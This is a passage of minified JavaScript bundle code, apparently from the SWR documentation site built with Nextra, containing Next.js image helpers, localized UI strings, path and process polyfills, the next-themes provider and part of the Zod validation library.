stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+c+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return n}})},4513:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return l},getImageProps:function(){return s}});let r=n(2430),a=n(4117),i=n(1768),o=r._(n(4702));function s(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:o.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let l=i.Image},4702:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=75;function r(e){var t;let{config:r,src:a,width:i,quality:o}=e,s=o||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-n)<Math.abs(e-n)?t:e))||n;return r.path+"?url="+encodeURIComponent(a)+"&w="+i+"&q="+s}r.__next_img_default=!0;let a=r},1810:function(e,t,n){"use strict";n.d(t,{So:function(){return i},pH:function(){return o},v7:function(){return r},zN:function(){return a}});let r={"en-US":"用于数据请求的 React 钩子","es-ES":"Biblioteca React Hooks para la obtenci\xf3n de datos","fr-FR":"Biblioth\xe8que de React Hooks pour la r\xe9cup\xe9ration de donn\xe9es","pt-BR":"React Hooks para Data Fetching","zh-CN":"用于数据请求的 React Hooks 库",ja:"データ取得のための React Hooks ライブラリ",ko:"데이터 가져오기를 위한 React Hooks",ru:"React хуки для выборки данных"},a={"en-US":{lightweight:"轻量",realtime:"即时",suspense:"暂停",pagination:"分页",backendAgnostic:"后端无关",renderingStrategies:"SSR / SSG 现成",typescript:"TypeScript 现成",remoteLocal:"远程 + 本地"},"fr-FR":{lightweight:"L\xe9ger",realtime:"Temps r\xe9el",backendAgnostic:"Ind\xe9pendant du Backend"},"pt-BR":{lightweight:"Leve",realtime:"Tempo-real",suspense:"Suspense",pagination:"Pagina\xe7\xe3o",backendAgnostic:"Backend Agn\xf3stico",renderingStrategies:"Pronto para SSR / SSG",typescript:"Pronto para TypeScript",remoteLocal:"Remoto + Local"},ru:{lightweight:"Лёгкий",realtime:"В реальном времени",suspense:"Задержка",pagination:"Пагинация",backendAgnostic:"Бэкэнд-независимый",renderingStrategies:"SSR / SSG",typescript:"TypeScript",remoteLocal:"Удалённо + Локально"}},i={"en-US":"SWR 是一个用于数据请求的 React 钩子库。 SWR 首先从缓存返回旧数据，然后发送获取请求（重新验证），最后再次带来最新数据。","fr-FR":"SWR est une libraire de React Hooks pour r\xe9cup\xe9rer des donn\xe9es. SWR retourne d'abord les donn\xe9es en cache (stale), puis envoie la requ\xeate (revalidate), et enfin retourne les donn\xe9es \xe0 jour.","pt-BR":"SWR \xe9 uma biblioteca React Hooks para data fetching. SWR primeiro retorna os dados do cache (stale), ent\xe3o envia a requisi\xe7\xe3o de busca (revalidate), e finalmente vem com os dados atualizados novamente.",ru:"SWR — это библиотека React хуков для получения данных. SWR сначала возвращает данные из кеша (устаревшие), затем отправляет запрос на выборку (ревалидация) и, наконец, снова получает актуальные данные."},o={"en-US":"Search documentation...","es-ES":"Buscar documento...","fr-FR":"Rechercher dans la doc...","pt-BR":"Buscar documenta\xe7\xe3o...",ko:"문서 검색...",ru:"Искать в документации..."}},2477:function(){},9704:function(){},7442:function(e){var t="/";!function(){"use strict";var n={114:function(e){function t(e){if("string"!=typeof e)throw TypeError("Path must be a string. Received "+JSON.stringify(e))}function n(e,t){for(var n,r="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else if(47===n)break;else n=47;if(47===n){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(r.length<2||2!==a||46!==r.charCodeAt(r.length-1)||46!==r.charCodeAt(r.length-2)){if(r.length>2){var l=r.lastIndexOf("/");if(l!==r.length-1){-1===l?(r="",a=0):a=(r=r.slice(0,l)).length-1-r.lastIndexOf("/"),i=s,o=0;continue}}else if(2===r.length||1===r.length){r="",a=0,i=s,o=0;continue}}t&&(r.length>0?r+="/..":r="..",a=2)}else r.length>0?r+="/"+e.slice(i+1,s):r=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===n&&-1!==o?++o:o=-1}return r}function r(e,t){var n=t.dir||t.root,r=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+r:n+e+r:r}var a={resolve:function(){for(var e,r,a="",i=!1,o=arguments.length-1;o>=-1&&!i;o--)o>=0?r=arguments[o]:(void 0===e&&(e=""),r=e),t(r),0!==r.length&&(a=r+"/"+a,i=47===r.charCodeAt(0));return(a=n(a,!i),i)?a.length>0?"/"+a:"/":a.length>0?a:"."},normalize:function(e){if(t(e),0===e.length)return".";var r=47===e.charCodeAt(0),a=47===e.charCodeAt(e.length-1);return(0!==(e=n(e,!r)).length||r||(e="."),e.length>0&&a&&(e+="/"),r)?"/"+e:e},isAbsolute:function(e){return t(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0==arguments.length)return".";for(var e,n=0;n<arguments.length;++n){var r=arguments[n];t(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":a.normalize(e)},relative:function(e,n){if(t(e),t(n),e===n||(e=a.resolve(e))===(n=a.resolve(n)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var i=e.length,o=i-r,s=1;s<n.length&&47===n.charCodeAt(s);++s);for(var l=n.length-s,u=o<l?o:l,c=-1,d=0;d<=u;++d){if(d===u){if(l>u){if(47===n.charCodeAt(s+d))return n.slice(s+d+1);if(0===d)return n.slice(s+d)}else o>u&&(47===e.charCodeAt(r+d)?c=d:0===d&&(c=0));break}var p=e.charCodeAt(r+d);if(p!==n.charCodeAt(s+d))break;47===p&&(c=d)}var h="";for(d=r+c+1;d<=i;++d)(d===i||47===e.charCodeAt(d))&&(0===h.length?h+="..":h+="/..");return h.length>0?h+n.slice(s+c):(s+=c,47===n.charCodeAt(s)&&++s,n.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(t(e),0===e.length)return".";for(var n=e.charCodeAt(0),r=47===n,a=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(n=e.charCodeAt(o))){if(!i){a=o;break}}else i=!1;return -1===a?r?"/":".":r&&1===a?"//":e.slice(0,a)},basename:function(e,n){if(void 0!==n&&"string"!=typeof n)throw TypeError('"ext" argument must be a string');t(e);var r,a=0,i=-1,o=!0;if(void 0!==n&&n.length>0&&n.length<=e.length){if(n.length===e.length&&n===e)return"";var s=n.length-1,l=-1;for(r=e.length-1;r>=0;--r){var u=e.charCodeAt(r);if(47===u){if(!o){a=r+1;break}}else -1===l&&(o=!1,l=r+1),s>=0&&(u===n.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=l))}return a===i?i=l:-1===i&&(i=e.length),e.slice(a,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){a=r+1;break}}else -1===i&&(o=!1,i=r+1);return -1===i?"":e.slice(a,i)},extname:function(e){t(e);for(var n=-1,r=0,a=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var l=e.charCodeAt(s);if(47===l){if(!i){r=s+1;break}continue}-1===a&&(i=!1,a=s+1),46===l?-1===n?n=s:1!==o&&(o=1):-1!==n&&(o=-1)}return -1===n||-1===a||0===o||1===o&&n===a-1&&n===r+1?"":e.slice(n,a)},format:function(e){if(null===e||"object"!=typeof e)throw TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return r("/",e)},parse:function(e){t(e);var n,r={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return r;var a=e.charCodeAt(0),i=47===a;i?(r.root="/",n=1):n=0;for(var o=-1,s=0,l=-1,u=!0,c=e.length-1,d=0;c>=n;--c){if(47===(a=e.charCodeAt(c))){if(!u){s=c+1;break}continue}-1===l&&(u=!1,l=c+1),46===a?-1===o?o=c:1!==d&&(d=1):-1!==o&&(d=-1)}return -1===o||-1===l||0===d||1===d&&o===l-1&&o===s+1?-1!==l&&(0===s&&i?r.base=r.name=e.slice(1,l):r.base=r.name=e.slice(s,l)):(0===s&&i?(r.name=e.slice(1,o),r.base=e.slice(1,l)):(r.name=e.slice(s,o),r.base=e.slice(s,l)),r.ext=e.slice(o,l)),s>0?r.dir=e.slice(0,s-1):i&&(r.dir="/"),r},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a}},r={};function a(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}},o=!0;try{n[e](i,i.exports,a),o=!1}finally{o&&delete r[e]}return i.exports}a.ab=t+"/";var i=a(114);e.exports=i}()},2286:function(e){var t="/";!function(){var n={229:function(e){var t,n,r,a=e.exports={};function i(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function l(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var u=[],c=!1,d=-1;function p(){c&&r&&(c=!1,r.length?u=r.concat(u):d=-1,u.length&&h())}function h(){if(!c){var e=s(p);c=!0;for(var t=u.length;t;){for(r=u,u=[];++d<t;)r&&r[d].run();d=-1,t=u.length}r=null,c=!1,l(e)}}function f(e,t){this.fun=e,this.array=t}function m(){}a.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new f(e,t)),1!==u.length||c||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=m,a.addListener=m,a.once=m,a.off=m,a.removeListener=m,a.removeAllListeners=m,a.emit=m,a.prependListener=m,a.prependOnceListener=m,a.listeners=function(e){return[]},a.binding=function(e){throw Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw Error("process.chdir is not supported")},a.umask=function(){return 0}}},r={};function a(e){var t=r[e];if(void 0!==t)return t.exports;var i=r[e]={exports:{}},o=!0;try{n[e](i,i.exports,a),o=!1}finally{o&&delete r[e]}return i.exports}a.ab=t+"/";var i=a(229);e.exports=i}()},8225:function(e,t,n){e.exports=n(7433)},9263:function(e,t,n){e.exports=n(4513)},1530:function(e,t,n){e.exports=n(5219)},2629:function(e,t,n){e.exports=n(8040)},4894:function(e,t,n){"use strict";let r,a,i,o,s,l,u,c,d,p,h,f,m,x,g,v,y,b,_,w,k,j,E,O,T,S,C,N,I,R,A,P,L,M;n.d(t,{zu:function(){return dl},UW:function(){return dp},OK:function(){return d2},mQ:function(){return d1},ZP:function(){return pv},ZR:function(){return c3}});var Z,D,F,U,$,z,W,H,B,V,G,q,K,Y=n(5271),Q=n.t(Y,2),J=n(2629);function X(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=X(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t)}return r}n(2297);var ee=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=X(e))&&(r&&(r+=" "),r+=t);return r},et=n(6952);function en(){let[e,t]=(0,Y.useState)(!1);return(0,Y.useEffect)(()=>{t(!0)},[]),e}var er=n(7441),ea="https://nextra.vercel.app",ei=()=>{let{locale:e=er.ZW,asPath:t,route:n}=(0,J.useRouter)();return(0,Y.useMemo)(()=>{let{pathname:r}=new URL(er.hV.has(n)?n:t,ea);return(e?r.replace(RegExp(`\\.${e}(\\/|$)`),"$1"):r).replace(/\.html$/,"").replace(/\/index(\/|$)/,"$1").replace(/\/$/,"")||"/"},[t,e,n])},eo="14.2.24",es=n(1530),el=n.n(es);n(5983);var eu=n(2676);let ec=["light","dark"],ed="(prefers-color-scheme: dark)",ep="undefined"==typeof window,eh=(0,Y.createContext)(void 0),ef={setTheme:e=>{},themes:[]},em=()=>{var e;return null!==(e=(0,Y.useContext)(eh))&&void 0!==e?e:ef},ex=e=>(0,Y.useContext)(eh)?Y.createElement(Y.Fragment,null,e.children):Y.createElement(ev,e),eg=["light","dark"],ev=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:r=!0,storageKey:a="theme",themes:i=eg,defaultTheme:o=n?"system":"light",attribute:s="data-theme",value:l,children:u,nonce:c})=>{let[d,p]=(0,Y.useState)(()=>eb(a,o)),[h,f]=(0,Y.useState)(()=>eb(a)),m=l?Object.values(l):i,x=(0,Y.useCallback)(e=>{let a=e;if(!a)return;"system"===e&&n&&(a=ew());let i=l?l[a]:a,u=t?e_():null,c=document.documentElement;if("class"===s?(c.classList.remove(...m),i&&c.classList.add(i)):i?c.setAttribute(s,i):c.removeAttribute(s),r){let e=ec.includes(o)?o:null,t=ec.includes(a)?a:e;c.style.colorScheme=t}null==u||u()},[]),g=(0,Y.useCallback)(e=>{p(e);try{localStorage.setItem(a,e)}catch(e){}},[e]),v=(0,Y.useCallback)(t=>{f(ew(t)),"system"===d&&n&&!e&&x("system")},[d,e]);(0,Y.useEffect)(()=>{let e=window.matchMedia(ed);return e.addListener(v),v(e),()=>e.removeListener(v)},[v]),(0,Y.useEffect)(()=>{let e=e=>{e.key===a&&g(e.newValue||o)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[g]),(0,Y.useEffect)(()=>{x(null!=e?e:d)},[e,d]);let y=(0,Y.useMemo)(()=>({theme:d,setTheme:g,forcedTheme:e,resolvedTheme:"system"===d?h:d,themes:n?[...i,"system"]:i,systemTheme:n?h:void 0}),[d,g,e,h,n,i]);return Y.createElement(eh.Provider,{value:y},Y.createElement(ey,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:n,enableColorScheme:r,storageKey:a,themes:i,defaultTheme:o,attribute:s,value:l,children:u,attrs:m,nonce:c}),u)},ey=(0,Y.memo)(({forcedTheme:e,storageKey:t,attribute:n,enableSystem:r,enableColorScheme:a,defaultTheme:i,value:o,attrs:s,nonce:l})=>{let u="system"===i,c="class"===n?`var d=document.documentElement,c=d.classList;c.remove(${s.map(e=>`'${e}'`).join(",")});`:`var d=document.documentElement,n='${n}',s='setAttribute';`,d=a?ec.includes(i)&&i?`if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'${i}'`:"if(e==='light'||e==='dark')d.style.colorScheme=e":"",p=(e,t=!1,r=!0)=>{let i=o?o[e]:e,s=t?e+"|| ''":`'${i}'`,l="";return a&&r&&!t&&ec.includes(e)&&(l+=`d.style.colorScheme = '${e}';`),"class"===n?l+=t||i?`c.add(${s})`:"null":i&&(l+=`d[s](n,${s})`),l},h=e?`!function(){${c}${p(e)}}()`:r?`!function(){try{${c}var e=localStorage.getItem('${t}');if('system'===e||(!e&&${u})){var t='${ed}',m=window.matchMedia(t);if(m.media!==t||m.matches){${p("dark")}}else{${p("light")}}}else if(e){${o?`var x=${JSON.stringify(o)};`:""}${p(o?"x[e]":"e",!0)}}${u?"":"else{"+p(i,!1,!1)+"}"}${d}}catch(e){}}()`:`!function(){try{${c}var e=localStorage.getItem('${t}');if(e){${o?`var x=${JSON.stringify(o)};`:""}${p(o?"x[e]":"e",!0)}}else{${p(i,!1,!1)};}${d}}catch(t){}}();`;return Y.createElement("script",{nonce:l,dangerouslySetInnerHTML:{__html:h}})},()=>!0),eb=(e,t)=>{let n;if(!ep){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},e_=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},ew=e=>(e||(e=window.matchMedia(ed)),e.matches?"dark":"light");!function(e){function t(e){}function n(e){throw Error()}function r(e,t=" | "){return e.map(e=>"string"==typeof e?`'${e}'`:e).join(t)}e.assertEqual=e=>e,e.assertIs=t,e.assertNever=n,e.arrayToEnum=e=>{let t={};for(let n of e)t[n]=n;return t},e.getValidEnumValues=t=>{let n=e.objectKeys(t).filter(e=>"number"!=typeof t[t[e]]),r={};for(let e of n)r[e]=t[e];return e.objectValues(r)},e.objectValues=t=>e.objectKeys(t).map(function(e){return t[e]}),e.objectKeys="function"==typeof Object.keys?e=>Object.keys(e):e=>{let t=[];for(let n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.find=(e,t)=>{for(let n of e)if(t(n))return n},e.isInteger="function"==typeof Number.isInteger?e=>Number.isInteger(e):e=>"number"==typeof e&&isFinite(e)&&Math.floor(e)===e,e.joinValues=r,e.jsonStringifyReplacer=(e,t)=>"bigint"==typeof t?t.toString():t}(Z||(Z={})),function(e){e.mergeShapes=(e,t)=>({...e,...t})}(D||(D={}));let ek=Z.arrayToEnum(["string","nan","number","integer","float","boolean","date","bigint","symbol","function","undefined","null","array","object","unknown","promise","void","never","map","set"]),ej=e=>{switch(typeof e){case"undefined":return ek.undefined;case"string":return ek.string;case"number":return isNaN(e)?ek.nan:ek.number;case"boolean":return ek.boolean;case"function":return ek.function;case"bigint":return ek.bigint;case"symbol":return ek.symbol;case"object":if(Array.isArray(e))return ek.array;if(null===e)return ek.null;if(e.then&&"function"==typeof e.then&&e.catch&&"function"==typeof e.catch)return ek.promise;if("undefined"!=typeof Map&&e instanceof Map)return ek.map;if("undefined"!=typeof Set&&e instanceof Set)return ek.set;if("undefined"!=typeof Date&&e instanceof Date)return ek.date;return ek.object;default:return ek.unknown}},eE=Z.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),eO=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class eT extends Error{get errors(){return this.issues}constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};let t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}format(e){let t=e||function(e){return e.message},n={_errors:[]},r=e=>{for(let a of e.issues)if("invalid_union"===a.code)a.unionErrors.map(r);else if("invalid_return_type"===a.code)r(a.returnTypeError);else if("invalid_arguments"===a.code)r(a.argumentsError);else if(0===a.path.length)n._errors.push(t(a));else{let e=n,r=0;for(;r<a.path.length;){let n=a.path[r];r===a.path.length-1?(e[n]=e[n]||{_errors:[]},e[n]._errors.push(t(a))):e[n]=e[n]||{_errors:[]},e=e[n],r++}}};return r(this),n}static assert(e){if(!(e instanceof eT))throw Error(`Not a ZodError: ${e}`)}toString(){return this.message}get message(){return JSON.stringify(this.issues,Z.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){let t={},n=[];for(let r of this.issues)r.path.length>0?(t[r.path[0]]=t[r.path[0]]||[],t[r.path[0]].push(e(r))):n.push(e(r));return{formErrors:n,fieldErrors:t}}get formErrors(){return this.flatten()}}eT.create=e=>new eT(e);let eS=(e,t)=>{let n;switch(e.code){case eE.invalid_type:n=e.received===ek.undefined?"Required":`Expected ${e.expected}, received ${e.received}`;break;case eE.invalid_literal:n=`Invalid literal value, expected ${JSON.stringify(e.expected,Z.jsonStringifyReplacer)}`;break;case eE.unrecognized_keys:n=`Unrecognized key(s) in object: ${Z.joinValues(e.keys,", ")}`;break;case eE.invalid_union:n="Invalid input";break;case eE.invalid_union_discriminator:n=`Invalid discriminator value. Expected ${Z.joinValues(e.options)}`;break;case eE.invalid_enum_value:n=`Invalid enum value. Expected ${Z.joinValues(e.options)}, received '${e.received}'`;break;case eE.invalid_arguments:n="Invalid function arguments";break;case eE.invalid_return_type:n="Invalid function return type";break;case eE.invalid_date:n="Invalid date";break;case eE.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(n=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(n=`${n} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?n=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?n=`Invalid input: must end with "${e.validation.endsWith}"`:Z.assertNever(e.validation):n="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case eE.too_small:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case eE.too_big:n="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case eE.custom:n="Invalid input";break;case eE.invalid_intersection_types:n="Intersection results could not be merged";break;case eE.not_multiple_of:n=`Number must be a multiple of ${e.multipleOf}`;break;case eE.not_finite:n="Number must be finite";break;default:n=t.defaultError,Z.assertNever(e)}return{message:n}},eC=eS;function eN(e){eC=e}function eI(){return eC}let eR=e=>{let{data:t,path:n,errorMaps:r,issueData:a}=e,i=[...n,...a.path||[]],o={...a,path:i};if(void 0!==a.message)return{...a,path:i,message:a.message};let s="";for(let e of r.filter(e=>!!e).slice().reverse())s=e(o,{data:t,defaultError:s}).message;return{...a,path:i,message:s}},eA=[];function eP(e,t){let n=eI(),r=eR({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,n,n===eS?void 0:eS].filter(e=>!!e)});e.common.issues.push(r)}class eL{constructor(){this.value="valid"}dirty(){"valid"===this.value&&(this.value="dirty")}abort(){"aborted"!==this.value&&(this.value="aborted")}static mergeArray(e,t){let n=[];for(let r of t){if("aborted"===r.status)return eM;"dirty"===r.status&&e.dirty(),n.push(r.value)}return{status:e.value,value:n}}static async mergeObjectAsync(e,t){let n=[];for(let e of t){let t=await e.key,r=await e.value;n.push({key:t,value:r})}return eL.mergeObjectSync(e,n)}static mergeObjectSync(e,t){let n={};for(let r of t){let{key:t,value:a}=r;if("aborted"===t.status||"aborted"===a.status)return eM;"dirty"===t.status&&e.dirty(),"dirty"===a.status&&e.dirty(),"__proto__"!==t.value&&(void 0!==a.value||r.alwaysSet)&&(n[t.value]=a.value)}return{status:e.value,value:n}}}let eM=Object.freeze({status:"aborted"}),eZ=e=>({status:"dirty",value:e}),eD=e=>({status:"valid",value:e}),eF=e=>"aborted"===e.status,eU=e=>"dirty"===e.status,e$=e=>"valid"===e.status,ez=e=>"undefined"!=typeof Promise&&e instanceof Promise;function eW(e,t,n,r){if("a"===n&&!r)throw TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function eH(e,t,n,r,a){if("m"===r)throw TypeError("Private method is not writable");if("a"===r&&!a)throw TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!a:!t.has(e))throw TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?a.call(e,n):a?a.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError,function(e){e.errToObj=e=>"string"==typeof e?{message:e}:e||{},e.toString=e=>"string"==typeof e?e:null==e?void 0:e.message}(F||(F={}));class eB{constructor(e,t,n,r){this._cachedPath=[],this.parent=e,this.data=t,this._path=n,this._key=r}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}let eV=(e,t)=>{if(e$(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;let t=new eT(e.common.issues);return this._error=t,this._error}}};function eG(e){if(!e)return{};let{errorMap:t,invalid_type_error:n,required_error:r,description:a}=e;if(t&&(n||r))throw Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:a}:{errorMap:(t,a)=>{var i,o;let{message:s}=e;return"invalid_enum_value"===t.code?{message:null!=s?s:a.defaultError}:void 0===a.data?{message:null!==(i=null!=s?s:r)&&void 0!==i?i:a.defaultError}:"invalid_type"!==t.code?{message:a.defaultError}:{message:null!==(o=null!=s?s:n)&&void 0!==o?o:a.defaultError}},description:a}}class eq{get description(){return this._def.description}_getType(e){return ej(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:ej(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new eL,ctx:{common:e.parent.common,data:e.data,parsedType:ej(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){let t=this._parse(e);if(ez(t))throw Error("Synchronous parse encountered promise.");return t}_parseAsync(e){return Promise.resolve(this._parse(e))}parse(e,t){let n=this.safeParse(e,t);if(n.success)return n.data;throw n.error}safeParse(e,t){var n;let r={common:{issues:[],async:null!==(n=null==t?void 0:t.async)&&void 0!==n&&n,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)},a=this._parseSync({data:e,path:r.path,parent:r});return eV(r,a)}"~validate"(e){var t,n;let r={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)};if(!this["~standard"].async)try{let t=this._parseSync({data:e,path:[],parent:r});return e$(t)?{value:t.value}:{issues:r.common.issues}}catch(e){(null===(n=null===(t=null==e?void 0:e.message)||void 0===t?void 0:t.toLowerCase())||void 0===n?void 0:n.includes("encountered"))&&(this["~standard"].async=!0),r.common={issues:[],async:!0}}return this._parseAsync({data:e,path:[],parent:r}).then(e=>e$(e)?{value:e.value}:{issues:r.common.issues})}async parseAsync(e,t){let n=await this.safeParseAsync(e,t);if(n.success)return n.data;throw n.error}async safeParseAsync(e,t){let n={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:ej(e)},r=this._parse({data:e,path:n.path,parent:n});return eV(n,await (ez(r)?r:Promise.resolve(r)))}refine(e,t){let n=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement((t,r)=>{let a=e(t),i=()=>r.addIssue({code:eE.custom,...n(t)});return"undefined"!=typeof Promise&&a instanceof Promise?a.then(e=>!!e||(i(),!1)):!!a||(i(),!1)})}refinement(e,t){return this._refinement((n,r)=>!!e(n)||(r.addIssue("function"==typeof t?t(n,r):t),!1))}_refinement(e){return new tU({schema:this,typeName:z.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:e=>this["~validate"](e)}}optional(){return t$.create(this,this._def)}nullable(){return tz.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return 